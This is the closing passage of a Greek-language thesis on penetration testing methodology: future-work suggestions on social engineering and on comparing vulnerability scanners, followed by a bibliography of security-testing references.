- Επίσης θα μπορούσε να ληφθεί υπόψιν και ο ανθρώπινος παράγοντας κατά τη διάρκεια ενός Penetration Test. Το επίκεντρο αυτής της διατριβής ήταν στην εύρεση και διερεύνηση των αδυναμιών που σχετίζονται με δίκτυα υπολογιστών. Ωστόσο, οι εργαζόμενοι εντός του οργανισμού είναι πάντα ο πιο αδύναμος κρίκος ασφάλειας. Έτσι, θα μπορούσε να ενσωματωθούν εργαλεία και τεχνικές κοινωνικής μηχανικής στην ήδη υπάρχουσαμεθοδολογία.
- Τέλος θα μπορούσε να γίνει σύγκριση μεταξύ σαρωτών ευπάθειας. Μαζί με το Nessus και το OpenVAS θα μπορούσαν να δοκιμαστούν και άλλοι σαρωτές όπως Qualys,Burp Suite Scanner και να συγκριθούν σχετικά με την αποτελεσματικότητα τους με βάση την λίστα Top 10 κινδύνων ασφαλείας εφαρμογών ιστού του OWASP ώστε να προσδιοριστεί ποιος σαρωτής εμφανίζει το υψηλότερο ποσοστό ανίχνευσης με τα λιγότερα false positive.

## <span id="page-68-0"></span>Βιβλιογραφία

[1] Federal Office for Information Security (BSI). "study: A penetation testing model". https://www.bsi.bund.de/EN

[2] K. Scarfone, M. Souppaya, A. Cody, and A. Orebaugh. "technicalguide to information security testing and assessment recommendations". http://csrc.nist.gov/publications/nistpubs/800-115/SP800-115.pdf

[3] Richard R. Linde. "operating system penetration".In Proceedings of the May 1 9-22, 1975, national computer conference and exposition, AFIPS '75, pages 361–368, NewYork, NY, USA, 1975. ACM.

[4] W. Venema. "security administrator toolfor analyzing networks". http://www.porcupine.org/satan, 1995.

[5] D. Farmer and W. Venema. "improving the security of your site by breaking into it". http://www.fish2.com/security/admin-guide-to-cracking.html, 1993.

[6] J. Long. "Google Hacking for Penetration Testers".

[7] R. Budiarto, R. Sureswaran, A. Samsudin, and S. Noor. "development of penetration testing m odel f or increasing network security". In Proc. Int Information and Communication Technologies: From Theory to Applications Conf, pages 563–564, 2004.

[8] S. Ali and T. Herivato. "BackTrack 4: Assuring Security by Penetration Testing".Packt Publishing, 2011.

[9] M. Saindane. "penetrationtesting - a systematic approach ". http://www.infosecwriters.com/

[10] K. Xynos, I. Sutherlan, H. Read, E.Everitt, and J C A. Blyth. "penetration testing a nd vuln erability assessments: Aprofessional approach". In Proceedings of The 1<sup>st</sup> International Cyber Resilience Conference . Edith Cown University, Perth, Western Australia, SECAU -Security Research Centre, 2010.

[11]Open Source Security Testing Methodology Manual (OSSTMM). https://www.isecom.org/research.html

[12] T. Wilhelm. "ProfessionalPenetration Testing: Volume 1: Creating and Learning in a Hacking Lab". Syngress;, 2009.

[13]C Jackson. "Network Security Auditing". Cisco Press; 1 edition, 2010.

[14] The Open Web Application Security Project (OWASP). "owasp top 10 for 2017". https://owasp.org/www-project-top-ten/

[15] K. Graves. "CEH Certified Ethical Hacker Study Guide". Sybex

[16] J. R. Vacca. "Computer and Information Security Handbook". Morgan Kaufmann, 2009.

[17] B. Kang. "about effective penetration testing methodology". [Accessed on March 2012].

[18] C. T. Wai and SANS Info Tech Reading Room. "conducting a penetration t est on an organization". http://www.sans.org/

[19]Daniel Geer and J. Harthorne. "penetration testing: A duet". In Proceedings of the 18th Annual Computer Security Applications Conference, ACSAC '02, pages 185–, Washington, DC, USA, 2002. IEEE Computer Society.

[20] J. Wack, M. Tracy, and M. Souppaya. "guideline on network security testing". http://www.iwar.org.uk/comsec/resources/netsec-testing/sp800-42.pdf

[21] G. F. Lyon. "nmap network scanning". www.nmap.org/book/man.html.

[22] Edward Skoudis. "Counter hack: a step-by-step guideto computer a ttacks a nd effective defenses". Prentice Hall PTR, Upper Saddle River, NJ, USA, 2002.

[23] Tenable Documentation homepage. https://docs.tenable.com/

[24] "The Open Vulnerability Assessment System(OpenVAS)". https://www.openvas.org/

[25] D. D Beer and C. Hornat. "penetration testing with metasploit". http://www.scribd.com/doc/48616896/MSF-final. 2006

[26] Framework MITRE ATT&CK. https://attack.mitre.org.

[27] ATT&CK Matrix for Enterprise homepage. MITRE's ATT&CK Navigator

- [28]Nmap homepage https://nmap.org/
- [29] National vulnerability databasehomepage. https://nvd.nist.gov/
- [30]MITRE CVE Database homepage. https://cve.mitre.org/
- [31]Linux Kernel 3.13.0 exploit. https://www.exploit-db.com/exploits/37292